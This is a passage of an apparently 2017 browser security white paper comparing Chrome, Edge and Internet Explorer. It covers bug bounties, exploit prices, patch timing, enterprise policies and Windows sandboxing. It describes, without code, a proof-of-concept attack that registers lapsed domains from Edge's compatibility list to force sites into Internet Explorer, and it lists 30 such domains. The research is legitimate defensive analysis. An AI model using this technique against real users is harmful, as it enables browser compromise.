<sup>3</sup>https://github.com/Fyrd/caniuse/blob/master/data.json

<sup>4</sup>http://acid3.acidtests.org/

<sup>5</sup>https://en.wikipedia.org/wiki/Comparison\_of\_web\_browsers#JavaScript\_support

| Browser           | JavaScript | ECMAScript 3 | DOM 1 | DOM 2 | ром з | XPath | DHTML | XMLHttpRequest | Rich editing |
|-------------------|------------|--------------|-------|-------|-------|-------|-------|----------------|--------------|
| Google Chrome     | •          | •            |       |       |       | •     |       | •              | •            |
| Microsoft Edge    | •          |              |       |       | •     |       |       |                |              |
| Internet Explorer |            |              |       |       |       |       |       |                |              |

**Table 4.4:** JavaScript Support (● - True, ○ - False, ● - Partly)

Besides the protocols to transfer content and the markup languages, other content is also parsed and displayed by the different browsers. Among this other content are images used in the websites.

As of 2017-04-26, Wikipedia<sup>6</sup> lists the support of image formats as shown in Table 4.5.

| Browser           | JPEG | JPEG XR | WebP | GIF | PNG | APNG | TIFF | SVG | PDF | 2D Canvas | XBM | ВМР | 0) |  |
|-------------------|------|---------|------|-----|-----|------|------|-----|-----|-----------|-----|-----|----|--|
| Google Chrome     |      | 0       |      |     | •   |      | 0    | •   | •   | •         | •   | •   | •  |  |
| Microsoft Edge    |      |         | 0    |     |     | 0    |      | •   | 0   |           | 0   |     |    |  |
| Internet Explorer |      |         | 0    |     |     | 0    |      | •   | 0   |           | 0   |     |    |  |

**Table 4.5:** Image Format Support (● - True, ○ - False, ● - Partly)

The JPEG XR format developed by Microsoft is just supported by the Microsoft Browsers. In contrast, the WebP format developed by Google is just supported on Google Chrome. The Animated Portable Network Graphics (APNG) format and X BitMap (XBM) are supported by Google Chrome as well, and not by the Microsoft browsers, which are able to handle Tagged Image File Format (TIFF) files. The PDF format is supported native by Google Chrome and Microsoft Edge, whereas Internet Explorer can use the Adobe Plugin to display PDF content.

X41 D-SEC GmbH Page 20 of 196

 $<sup>^{6}</sup> https://en.wikipedia.org/wiki/Comparison\_of\_web\_browsers\#Image\_format\_support$ 

# 5 Organizational Security Aspects

This section covers non-technical aspects of security including economic and social factors that reflect the state of play in application and platform security.

#### 5.1 BUG BOUNTIES

Various vendors have bug bounty programs to reward security researchers for reporting security vulnerabilities in their products. They are intended to motivate researchers to look for and report security issues to the vendor directly, rather than sell information about these issues and/or working exploits for them to third parties.

The rewards offered by the bug bounty programs that cover issues in the web browsers are similar. But Google does offer rewards for a wider range of security issues.

#### 5.1.1 Google Chrome

As of  $2017-06-07^1$ , Google is offering rewards for different security issues depending on the quality of the report (see table 5.1).

|                                      | High-quality<br>report with<br>exploit | High-quality report | Baseline          | Low-quality<br>report |
|--------------------------------------|----------------------------------------|---------------------|-------------------|-----------------------|
| Sandbox Escape                       | \$15,000                               | \$10,000            | \$2,000 - \$5,000 | \$500                 |
| Renderer Remote Code Execution       | \$7,500                                | \$5,000             | \$1,000 - \$3,000 | \$500                 |
| Universal Cross-site Scripting (XSS) | \$7,500                                | \$5,000             | N/A               | N/A                   |
| Information Leak                     | \$4,000                                | \$2,000             | \$0 - \$1000      | <b>\$</b> 0           |
| Download Protection bypass           | N/A                                    | \$1,000             | \$0 - \$500       | \$0                   |

Table 5.1: Google Chrome Bug Bounty Rewards

 $<sup>^{1} \</sup>verb|https://www.google.com/about/appsecurity/chrome-rewards/$ 

Google started the bug bounty program in  $2010^2$  when such programs were not very common yet, and paid prices up to \$60,000 two years later<sup>3</sup>.

#### 5.1.2 Microsoft Edge

Microsoft offered a temporary bug bounty program for Microsoft Edge<sup>4</sup> that was to run until 2017-06-30, for a select set of issues with prices depending on the type of issue and the quality of the report (see table 5.2). This program was changed<sup>5</sup> into a sustained bug bounty program, which was still effective on 2017-06-07.

| Vulnerability      | Exploit  | PoC      | Report Quality | Payout Range   |
|--------------------|----------|----------|----------------|----------------|
| RCE                | Required | Required | High           | Up to \$15,000 |
| RCE                | No       | Required | High           | Up to \$6,000  |
| RCE                | No       | Required | Low            | Up to \$1,000  |
| Privacy Compromise | No       | Required | High           | Up to \$6,000  |
| Privacy Compromise | No       | Required | Low            | Up to \$1,500  |

**Table 5.2:** Microsoft Edge Bug Bounty Rewards

In addition to the browser security bug bounty program, Microsoft is offering bug bounties for mitigation bypasses  $^6$  and additional defense techniques. Microsoft started offering bug bounty programs in  $2013^7$ , three years after Google.

#### 5.1.3 Internet Explorer

As of 2017-06-07, no Internet Explorer specific bug bounty program exists. The last temporary bug bounty program ended on  $2013-07-26^8$ . It rewarded up to \$11,000 for critical vulnerabilities that affected Internet Explorer 11 preview on the latest Microsoft Windows versions.

#### 5.2 EXPLOIT PRICING

Information about security issues and exploits for these issues have significant financial value to various groups of people, such as security penetration testing teams, cyber criminals, law enforcement, and intelli-

X41 D-SEC GmbH Page 22 of 196

<sup>&</sup>lt;sup>2</sup>https://blog.chromium.org/2010/01/encouraging-more-chromium-security.html

 $<sup>^3 \</sup>texttt{https://blog.chromium.org/2012/02/expanding-chromium-security-rewards.html}$ 

<sup>4</sup>https://technet.microsoft.com/en-us/library/mt761990.aspx

 $<sup>^5</sup> https://blogs.technet.microsoft.com/msrc/2017/06/21/extending-the-microsoft-edge-bounty-program/2017/06/21/extending-the-microsoft-edge-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/extending-bounty-program/2017/06/21/$ 

<sup>6</sup>https://technet.microsoft.com/en-us/library/dn425049.aspx

<sup>7</sup>https://technet.microsoft.com/en-us/library/dn425036.aspx

<sup>8</sup>https://technet.microsoft.com/en-us/library/dn425036.aspx

gence agencies. Their price is influenced by supply (the number of issues that can be found and the effort required to find and exploit them) and demand (the number of buyers and what targets they are interested in). Market forces will drive the price of exploits up when they are in high demand or low availability. The latter usually means it is hard to find issues and/or exploit them in a target.

X41 D-Sec GmbH found a number of public sources for information about exploit pricing and asked a number of other sources, but found none of them were willing to go on the record about their prices. We have decided to include only public sources that can be independently verified and excluded the information provided by brokers that were not willing to go on record. X41 D-Sec GmbH considers it a very realistic possibility that there are parties that are willing to offer much higher amounts than what we report here.

The prices we found in the public sources are all very similar, at around \$80,000 for a working exploit with sandbox escape.

#### 5.2.1 Zerodium

As of 2017-08-23, Zerodium<sup>9</sup> buys exploits for Google Chrome and Microsoft Edge. Until August 2017 they also offered up to \$80,000 for exploits targeting Internet Explorer. They offer two different price levels; one for an exploit without Sandbox Escape (SBX) and one that includes SBX (see table 5.3).

| Browser                         | No SBX   | With SBX  |
|---------------------------------|----------|-----------|
| Google Chrome                   | \$50,000 | \$150,000 |
| Microsoft Edge                  | \$30,000 | \$80,000  |
| Internet Explorer <sup>10</sup> | \$30,000 | \$80,000  |

Table 5.3: Zerodium Exploit Prices

The prices offered for Google Chrome are the highest. In general the prices offered are substantially higher than the bug bounties offered by the vendors.

#### 5.2.2 Pwn2Own

The Pwn2Own contest pays prices for successful exploitation of different targets<sup>11</sup>. For the 2017 contest, a reward of \$80,000 is offered to the team which has a working exploit for either Google Chrome or Microsoft Edge. There is no reward for a working Internet Explorer exploit. If an exploit is able to escalate to SYSTEM-level privileges, an additional reward of \$30,000 is offered. These amounts are similar to those offered by Zerodium. The history of the reward amounts offered can be seen in table 5.4.

X41 D-SEC GmbH Page 23 of 196

<sup>9</sup>https://zerodium.com/program.html

<sup>&</sup>lt;sup>10</sup>Deleted as of 2017-08-23

 $<sup>^{11} \</sup>mathtt{http://zerodayinitiative.com/Pwn20wn2017Rules.html}$ 

| Browser           | 2017     | 2016     | 2015     | 2014      | 2013      |
|-------------------|----------|----------|----------|-----------|-----------|
| Google Chrome     |          |          | \$75,000 | \$100,000 |           |
| Microsoft Edge    | \$80,000 | \$65,000 | _        | \$100,000 | \$100,000 |
| Internet Explorer | -        | -        | \$65,000 | -         | -         |

**Table 5.4:** Pwn2Own Prices over the Years

X41 D-SEC GmbH Page 24 of 196

#### 5.2.3 vuldb

vuldb $^{12}$  is a vulnerability database, which calculates exploit prices for exploits in their database $^{13}$ . At 2017-06-07, we queried their data to extract relevant information about our browser and constructed a chart (see figure  $5.3^{14}$ ).



Figure 5.1: Google Chrome vuldb Prices



Figure 5.2: Microsoft Edge vuldb Prices



Figure 5.3: Internet Explorer vuldb Prices

The prices calculated by vuldb are modeled after real market prices, but do not necessarily reflect them.

X41 D-SEC GmbH Page 25 of 196

<sup>12</sup>https://vuldb.com/?

<sup>13</sup>https://vuldb.com/?doc.exploitprices

<sup>&</sup>lt;sup>14</sup>CC BY-NC-SA 4.0., with permission of scip.ch

#### 5.3 HISTORY OF VULNERABILITIES

Investigating the security history of software projects can provide some insight into how security issues have been handled in the past. Though historical data does not necessarily reflect the current state of affairs, it should give some indication of the effectiveness of organizational processes surrounding security.

#### **5.3.1** Update Frequencies

There are two main reasons why a vendor may issue an update for software: to address issues in existing features, or to introduce new features. Since we are comparing the stable versions of Google Chrome, Microsoft Edge and Internet Explorer, we assume most of their updates to contain fixes for security issues.

In this scenario, the frequency by which software is updated can indicate how often security critical security fixes are applied. Frequent updates might indicate a need to fix many security issues, but also suggests fixes are being rolled out to the customers as soon as possible. Less frequent updates could suggest the software has less security issues that need to be addressed, but could also mean that fixes are being collected for some period before being released as a bundle.

There is considerable uncertainty in using update frequency as an indicator for security, and we do not considered it a reliable metric. We have analyzed this and provide our findings for informational purposes only.

To measure the update frequencies of Google Chrome, the Chrome Releases Blog<sup>15</sup> was used, and the *Channel Update for Desktop* postings extracted.



Figure 5.4: Google Chrome Update Frequency

For Microsoft Edge and Internet Explorer (see figure 5.6), the Security Update Guide<sup>16</sup> was used. The data follows the *Patch Tuesday*<sup>17</sup> schedule of Microsoft, where updates are released on a schedule that allows administrators to plan ahead, rather than release updates unscheduled whenever they are needed. For all three browsers, we analyzed the time frame from 2016-08-03 to 2017-03-29, as we were able to extract valid information from our sources over this time period (see figure 5.4).

Microsoft's adherence to the "Patch Tuesday" schedule can cause delays to the public availability of im-

X41 D-SEC GmbH Page 26 of 196

 $<sup>^{15} \</sup>mathtt{https://chromereleases.googleblog.com/}$ 

 $<sup>^{16} \</sup>mathtt{https://portal.msrc.microsoft.com/en-us/security-guidance}$ 

<sup>17</sup> https://en.wikipedia.org/wiki/Patch\_Tuesday

portant updates that are longer than they are for Google Chrome, as Google Chrome updates are more frequent than Microsoft Edge or Internet Explorer updates.



Figure 5.6: Internet Explorer Update Frequency

#### 5.3.2 Time to Patch

The time vendors need to create and release fixes for security issues that are reported to them by external parties are influenced by the complexity of addressing such issues and the resources a vendor has committed to this.

Drawing reasonable conclusions from this time-to-patch for an individual issue may not be possible: it can be hard to objectively measure how the two factors mentioned above affected it and whether special circumstances specific to a case may have influenced it. However, given a large enough number of cases, the influence of the complexity of individual issues should even out, as should the effect of any special circumstances for specific bugs. This would allow us to get a value for the average time-to-patch for the average bug. The value obtained this way may give an indication of the resources dedicated to addressing security issues by each vendor.

This report looks at all Zero Day Initiative<sup>18</sup> advisories published in 2016<sup>19</sup> for the three browsers. We decided to use this information because it is public, it covers a reasonable number of bugs in all three browsers and comes from an independent third-party, meaning it does not include any findings made by the vendors themselves. For all advisories, the geometric mean was calculated between the time the vendor was contacted and the coordinated release of a fix (see figure 5.7).

The number of bugs reported differs for each of the three browsers: it contains 8 advisories for Google Chrome, 21 for Microsoft Edge and 29 for Internet Explorer. In this comparison, Google Chrome issues were patched the fastest, with Internet Explorer issues being the slowest.

X41 D-SEC GmbH Page 27 of 196

 $<sup>^{18} \</sup>mathtt{https://www.zerodayinitiative.com/}$ 

<sup>19</sup>http://zerodayinitiative.com/advisories/published/2016/



Figure 5.7: Days to Patch

It should not come as a surprise that Google Chrome has the lowest time-to-patch, as Google released updates more frequently. Microsoft adheres to the once monthly Patch-Tuesday schedule, which means the release of updates may be delayed to fit into this schedule.

X41 D-SEC GmbH Page 28 of 196

## **6** Enterprise Features

This report focuses on the Google Chrome, Microsoft Edge, and Internet Explorer in enterprise contexts. The following gives an overview of the enterprise features relevant to security. This report exclusively considers Microsoft Windows based enterprise environments, therefore centrally managed *Chrome OS* devices are not covered.

#### 6.1 LEGACY AND COMPATIBILITY FEATURES

Enterprise environments often need to support legacy applications that depend on outdated technologies, such as deprecated APIs or non-standard features that existed in older versions of Internet Explorer, but are no longer available in modern browsers. Many of these technologies were not designed with security in mind, and may contain by-design security issues. They were frequently implemented before security was an integral part of software development and contain more implementation issues than modern code. To limit the risk they pose, access should be severely restricted using whitelists. It is the responsibility of network administrators to add only trusted sites to such legacy browsing whitelists. Google Chrome and Microsoft Edge offer different ways to configure whitelists that allow specific sites to be opened in Internet Explorer for access to legacy features.

#### 6.1.1 Chrome Legacy Browser Support

Support for opening specific websites in Internet Explorer is available via the *Chrome Legacy Browser Support* extension<sup>1</sup> and an Add-on<sup>2</sup> for Internet Explorer. The list of websites that should be opened in Internet Explorer can be configured using the "Hosts to Open In the Alternative Browser" group policy setting. The Internet Explorer Add-on is required for the extension to be able to open links to these websites correctly.

An attacker might want to force a website under their control to be opened in Internet Explorer from Google Chrome in order to exploit an Internet Explorer specific vulnerability. However, assuming the

 $<sup>^{1} \</sup>texttt{https://chrome.google.com/webstore/detail/legacy-browser-support/heildphpnddilhkemkielfhnkaagiabh}$ 

<sup>&</sup>lt;sup>2</sup>https://tools.google.com/dlpage/legacybrowsersupport

attacker does not control any website already in this list, the attacker would first have to try to add their website to the list defined by the group policy setting. Since an attacker who has this capability can already do worse things than reconfiguring legacy browser support, X41 D-Sec GmbH considers this strategy as secure.

#### 6.1.2 Microsoft Edge Enterprise Mode and Compatibility List

Specific websites and apps that are not compatible with Microsoft Edge may be configured to be opened in Internet Explorer via the *Enterprise Mode Site List*.

The list of sites to be opened in Internet Explorer must be specified using an Extensible Markup Language (XML) file. This is described in the article "Use Enterprise Mode to improve compatibility" by Microsoft. A list of example locations where this file can be stored are also provided in the documentation:

- HTTP location: "SiteList"="http://localhost:8080/sites.xml"
- Local network: "SiteList"="\network\shares\sites.xml"
- Local file: "SiteList"="file:///c:\\Users\\<user>\\Documents\\testList.xml"

X41 D-Sec GmbH does not consider all these locations to be adequately secure to store this sensitive information: network shares might be compromised by an attacker looking to move from one machine onto another inside a compromised network by adding sites to the list and enticing users to open links to websites on this list that the attacker controls.

Additionally, there is the *Microsoft Compatibility List*, which defines a list of public websites that will be opened in Internet Explorer by default. Use of this list can be configured using the "Allow Microsoft Compatibility List" group policy setting and is enabled by default.



Figure 6.1: Microsoft Compatibility List (via about:compat)

At the time of writing the list contains 1577 sites, of which figure 6.1 shows a sampling.

X41 D-SEC GmbH Page 30 of 196

 $<sup>^3 {\</sup>tt https://docs.microsoft.com/en-us/microsoft-edge/deploy/emie-to-improve-compatibility}$ 



Figure 6.2: Legacy Dialog

If a website on this list is opened in Microsoft Edge, a dialogue is shown which explains that this website depends on legacy technology and can only be opened using Internet Explorer, as shown in figure 6.2. The user is offered the choice to open the website in Internet Explorer, or not to open the website at all: it is not possible to open this website in Microsoft Edge from this dialogue. However, when opening such a website using **window.open** in JavaScript, the dialogue was not shown, but the website is rendered in Microsoft Edge to the extent, given the website is expected to only work in Internet Explorer.

An attacker able to control the contents of any website in this list could potentially attempt to get a Microsoft Edge user to open it in Internet Explorer and then exploit an Internet Explorer specific security issue. The superior security of Microsoft Edge no longer protects the user after they opened a legacy website in Internet Explorer, so it may be easier for an attacker to compromise a system by attempting to exploit vulnerabilities in Internet Explorer.

X41 D-Sec GmbH identified 30 domains in this list that were no longer registered (see table 6.1).

| Legacy Sites         |                   |                    |
|----------------------|-------------------|--------------------|
| bankpark.co.kr       | be-happy.co.kr    | cinelink.co.kr     |
| diskbook.co.kr       | goormpin.co.kr    | imideo.com         |
| joylotto.co.kr       | korea-movie.kr    | koreafashion.ac.kr |
| kpsi.go.kr           | kwangyang.ac.kr   | kyonggiedu.ac.kr   |
| lottomini.co.kr      | moneypark.kr      | movielock.co.kr    |
| movitown.co.kr       | nemodarak.com     | netan.go.kr        |
| nubigi.co.kr         | paberivaba.ark.ee | realspeed.kr       |
| sandtandernet.com.br | stylerank.net     | tcafe.net          |
| torren-to.co.kr      | ts202.kr          | imideo.com         |
| yesol-bank.co.kr     | zumm.co.kr        | alljeju.net        |
|                      |                   |                    |

Table 6.1: Unregistered Websites in Compatibility List

X41 D-SEC GmbH Page 31 of 196

As a Proof of Concept (PoC) X41 D-Sec GmbH registered the domain alljeju.net and hosted a website under our control there. We found that opening this website in Microsoft Edge provided us with the expected dialogue informing us the website could only be opened in Internet Explorer. By allowing Microsoft Edge to do this, we found our website did indeed get loaded in Internet Explorer and that we were able to trigger Internet Explorer specific issues. There do not appear to be any checks that the content being hosted at any of the domains in this list is still provided by the party that originally registered it, and not by a malicious third-party. The dialogues shown to the user do not warn about the risk of opening a website in Internet Explorer. We believes this is a realistic attack against users, especially enterprise users that are familiar with the dialogue and used to clicking through it to open certain websites.

Google Chrome has a clear advantage over Microsoft Edge in terms of secure interaction design and does not offer an easy workflow to open pages in Internet Explorer.

X41 D-SEC GmbH Page 32 of 196

#### 6.2 ENTERPRISE MANAGEMENT VIA GROUP POLICIES

Both Google Chrome and Microsoft Edge support centralized management and configuration using Group Policy settings on Microsoft Windows. Group Policy is a feature of Microsoft Windows that offers fine-grained control of configuration settings on many different machines and user accounts from a centralized location.

All tested browser platforms support group policies to do this. Policies can impact security as they specify what features and actions are enabled for specific client systems. An example of this are the legacy sites whitelists mentioned in the previous section.

All browsers allow enabling and disabling various features, but support different group policies to do this.

The most interesting configuration options for Microsoft Edge and Google Chrome on Microsoft Windows 10 Creators Edition are shown in table 6.2.

| Microsoft Edge Policy                                                  | Google Chrome Policy             | Google Chrome Default Setting | Microsoft Edge/ Internet Explorer Default Setting |
|------------------------------------------------------------------------|----------------------------------|-------------------------------|---------------------------------------------------|
| Allow Developer Tools                                                  | DeveloperToolsDisabled           | Enabled                       | Enabled                                           |
| Allow InPrivate Browsing                                               | IncognitoModeAvailability        | Enabled                       | Enabled                                           |
| Allow web content on New Tab                                           | NTPContentSuggestionsEnabled     | Enabled                       | Enabled                                           |
| Page                                                                   | (similar)                        |                               |                                                   |
| Configure Autofill                                                     | AutoFillEnabled                  | Enabled                       | Enabled                                           |
| Configure Cookies                                                      | DefaultCookieSetting             | Enabled                       | Enabled                                           |
| Configure Do Not Track                                                 | n/a                              | n/a                           | Disabled                                          |
| Allow Extensions                                                       | DefaultPluginsSetting            | Enabled                       | Enabled                                           |
| Configure Favorites                                                    | ManagedBookmarks                 | Disabled / Unset              | Disabled / Unset                                  |
| Configure Home Pages                                                   | HomepageLocation                 | Disabled / Unset              | Disabled / Unset                                  |
| Configure Password manager                                             | PasswordManagerEnabled           | Enabled                       | Enabled                                           |
| Configure Pop-up Blocker                                               | DefaultPopupsSettings            | Enabled                       | Enabled                                           |
| Configure search suggestions in                                        | SearchSuggestEnabled             | Enabled                       | Enabled                                           |
| Address bar<br>Configure SmartScreen Filter                            | SafeBrowsingEnabled              | Enabled                       | Enabled                                           |
| Configure the Enterprise Mode                                          | Hosts to Open In the Alternative | Disabled                      | (Disabled) <sup>4</sup>                           |
| Site List                                                              | Browser                          |                               |                                                   |
| Access to about:flags                                                  | n/a                              | n/a                           | Enabled                                           |
| Prevent bypassing SmartScreen                                          | SafeBrowsingEnabled              | Disabled                      | Disabled                                          |
| prompts for files<br>Prevent bypassing SmartScreen                     | SafeBrowsingEnabled              | Disabled                      | Disabled                                          |
| prompts for sites<br>Prevent using Localhost IP ad-                    | n/a                              | n/a                           | Disabled                                          |
| dress for WebRTC<br>Send all intranet sites to Internet                | n/a                              | n/a                           | Disabled                                          |
| Explorer 11 Display warning when opening Websites in Internet Explorer | n/a                              | n/a                           | Disabled                                          |

Table 6.2: Group Policy Options

In Google Chrome peripheral device access for WebUSB and WebBluetooth can be controlled via the <code>DefaultWebBluetoothGuardSetting, DeviceAllowBluetooth</code>, and <code>UsbDetachableWhitelist</code> group policies. Security considerations regarding these features are given in chapter 13.

X41 D-SEC GmbH Page 33 of 196

<sup>&</sup>lt;sup>4</sup>Microsoft Compatibility List Active By Default.

The default configuration is considered very permissive and show no mayor differences between the various browsers. Google Chrome has a wider range of policies that provides a more fine-grained control over the configuration as described in the documentation<sup>5</sup>. However, not all of these settings impact security.

X41 D-Sec GmbH recommends to lock down browsers using the policies by whitelisting a limited list of extensions and locking down the ability of users to turn off security mitigations.

X41 D-SEC GmbH Page 34 of 196

 $<sup>^{5} \</sup>mathtt{https://www.chromium.org/administrators/policy-list-3}$ 

## 7 Sandboxing

Sandboxing can limit the impact of many types of vulnerabilities by isolating components of an application from each other and from the rest of the system. In a sandbox, components run with their access privileges to system resources and/or other components limited to the bare essentials needed to perform its function. Thus, the privileges an attacker can gain by exploiting a security issue in these components is similarly limited. The impact vulnerabilities can have for the end-user can be reduced by having a more fine-grained separation of components, and fewer privileges for each of these components. Google Chrome, Microsoft Edge, and Internet Explorer all use various forms of sandboxing in various situations.

Sandboxing is used by browsers to isolate complex components such as markup- and image file parsers, DOM implementations and JavaScript interpreters. Since all browsers are written in non memory-safe languages, these are prone to memory corruption bugs, which often allow an attacker to execute arbitrary code when exploited. Without sandboxing, the attacker's code could then make modifications to the disk, other running processes, and/or the registry to gain more control over the system. With a proper sandbox, the code can potentially be limited in what it can do to the point where the attacker does not gain anything useful by being able to execute arbitrary code.

### 7.1 SANDBOXING TECHNIQUES

There are a number of technologies and techniques that can be used to create a sandbox on Microsoft Windows. The most important ones are the Windows Integrity Mechanism<sup>1</sup>, AppContainers<sup>2</sup>, and job objects<sup>3</sup>. In addition, the *SetProcessMitigationPolicy*<sup>4</sup> function can be used to set several policies that limit access to a number of Operating System (OS) features that may be useful to an attacker attempting to break out of a sandbox. However, it can be debated whether these policies are sandboxing or hardening techniques, we have decided to cover them in chapter 9.

<sup>1</sup>https://msdn.microsoft.com/en-us/library/bb625963.aspx

<sup>2</sup>https://msdn.microsoft.com/en-us/library/windows/desktop/mt595898(v=vs.85).aspx

<sup>&</sup>lt;sup>3</sup>https://msdn.microsoft.com/en-us/library/windows/desktop/ms684161(v=vs.85).aspx

<sup>4</sup>https://msdn.microsoft.com/en-us/library/windows/desktop/hh769088(v=vs.85).aspx

# 7.1.1 Integrity Levels

Windows integrity levels were introduced in Microsoft Windows Vista as a way to limit what resources a process can access. In short, the lower the integrity level of a process, the less access it has to the system. If an object has a higher integrity level than a process, access to the object from the process is restricted or prevented based on policies. More details about this can be found in the documentation<sup>5</sup> provided by Microsoft.

• Medium and High Integrity Processes running with medium and high integrity have extensive access to system resources since many of these resources run with low or medium integrity. Medium integrity can be considered as running a process as a normal user, whereas high integrity as running as an administrator. Any sandboxed process is expected to run at less than medium integrity to restrict the level of access it has to the system.

### Low Integrity

Low integrity processes are subject to the following restrictions<sup>6</sup>:

- Most window messages and process hooks are blocked by User Interface Privilege Isolation (UIPI)<sup>7</sup>.
- Opening a process and using CreateRemoteThread is blocked by the mandatory label on process objects.
- Opening a shared memory section for write access is blocked.
- Using a named object created by a higher integrity process for synchronization is blocked by the default mandatory label.
- Binding to a running instance of a Component Object Model (COM) service is blocked.

### However, they can access:

- Clipboard (copy and paste)
- Remote Procedure Calls (RPC)
- Sockets
- Window messages that the higher-integrity process has been explicitly allowed to receive from lower-integrity processes by calling *ChangeWindowMessageFilter*
- Shared memory, where the higher-integrity process explicitly lowers the mandatory label on the shared memory section
- COM interfaces, where the launch activation rights are set programmatically by the higherintegrity process to allow binding from low integrity clients

X41 D-SEC GmbH Page 36 of 196

<sup>&</sup>lt;sup>5</sup>https://msdn.microsoft.com/en-us/library/bb625963.aspx

 $<sup>^6 {\</sup>tt https://msdn.microsoft.com/en-us/library/bb625960.aspx}$ 

 $<sup>^{7} \</sup>verb|https://en.wikipedia.org/wiki/User_Interface_Privilege_Isolation|$ 

 Named pipes, where the creator explicitly sets the mandatory label on the pipe to allow access to lower-integrity processes

### • Untrusted Integrity

The untrusted level is the lowest integrity level in Microsoft Windows. It is associated to the anonymous SID. Access to system resources is severely restricted. Most importantly untrusted integrity processes are restricted from accessing (writing) resources having a low, medium or high integrity level.

# 7.1.2 AppContainers

AppContainers are processes running in Microsoft Windows that have their access rights limited by denying them access to all *secured objects* on the system by default. They can be granted access to secured objects using a white-list that is applied to the secured object: one or more AppContainers can be given access to a secured object by adding a specific entry to the white-list for that secured object.

White-listing is done using **Security Identifier (SID)** in an **Access Control Entry (ACE)**. There are three different types of SID that can be used to grant access based on specific criteria <sup>8</sup>:

### • Capability SIDs

A Capability SID can be given to a process in order to give it access to a specific resource. There are a number of Capability SIDs that can be used to grant an AppContainer access to resources such as the Network, a WebCam, various parts of the filesystem, and so on. Only AppContainers that have explicitly been granted a Capability SID for a specific resource can access that resource.

### AppID SIDs

An AppID SID can be used to provide access to a secured resource to AppContainers that belong to a specific application. For instance, a secured object that represents a private storage for an application can be given an ACE that specifies that any AppContainer attempting to access it should have a specific AppID that belongs to this application.

#### ALL APPLICATION PACKAGES ("AC") SID

An AC SID is a wildcard that allows all AppContainers access. This is used for secured objects that do not have any access restrictions. For instance, the WinRT Application Programming Interface (API) is accessible to all AppContainers.

The AC SID, which normally gives all AppContainers full access to a secured object has been *disabled* in Microsoft Edge AppContainers in order to further limit their access to the system. Replacements for secured objects with an AC SID that are required for Microsoft Edge to function have been created in a

X41 D-SEC GmbH Page 37 of 196

 $<sup>^{8} \</sup>texttt{https://msdn.microsoft.com/en-us/library/windows/desktop/mt595898(v=vs.85).aspx}$ 

broker. All these replacements have either Capability SIDs and/or AppID SIDs applied to limit access to them to only those AppContainers that need them.

There are a number of predefined Capability SIDs available, some of which are documented <sup>9</sup>. Microsoft commonly uses a short name (e.g. **internetClient**) to refer to these capabilities but internally the OS uses a numeric SID and, in some cases, a different, longer name (such as **S-1-15-3-1** and **APPLICATION PACKAGE AUTHORITY\Your Internet connection** respectively in this case). We were unable to find an official and definitive list of all capabilities, or of their SIDs and these longer names anywhere on the web, but found that we could ask the system to return the SID and (if available) the longer name for a given capability. We compiled a list of all capabilities that we could find in various pages on Microsoft Developer Network (MSDN), and created a tool that queries the system for their SID and longer name in order to create a translation table. This table was used during our tests to provide easier to read information about an AppContainer's capabilities. A list of the capabilities we found, their SIDs and these longer names is available in appendix A.

The most important app capabilities for our purpose are those used by Microsoft Edge:

- internetClient: Allows apps to make connections to and receive incoming data from the Internet. This capability does not allow an app to act as a server and accept connections. It also does not allow local network access. This is also referred to as APPLICATION PACKAGE AUTHORITY\Your Internet connection.
- privateNetworkClientServer: Provides access to a home or work network, the app can send information to or from your computer and other computers on the same network. Allows apps inbound and outbound access to home and work networks through the firewall. This capability is typically used for games that communicate across the local area network (LAN), and for apps that share data across a variety of local devices. This capability does not provide access to the Internet. This is also referred to as APPLICATION PACKAGE AUTHORITY\Your home or work networks.
- enterpriseAuthentication: Provides access to your Windows credentials, for access to a corporate intranet. This application can impersonate you on the network. This is also referred to as APPLICATION PACKAGE AUTHORITY\Your Windows credentials.
- enterpriseDataPolicy: Allows apps to define and use enterprise-specific policies for the device. This is also referred to as NAMED CAPABILITIES\Enterprise Data Policy
- **confirmAppClose**: Allows apps to close themselves, their own windows, and delay the closing of their app. This is also referred to as **NAMED CAPABILITIES\Confirm App Close**
- extendedExecutionBackgroundAudio: Allows apps to play audio when the app is not in the foreground. This is also referred to as NAMED CAPABILITIES\Extended Execution Background Audio
- extendedExecutionUnconstrained: Allows apps to begin an unconstrained extended execution session. This is also referred to as NAMED CAPABILITIES\Extended Execution Unconstrained

X41 D-SEC GmbH Page 38 of 196

 $<sup>^9 {\</sup>tt https://docs.microsoft.com/en-us/windows/uwp/packaging/app-capability-declarations}$ 

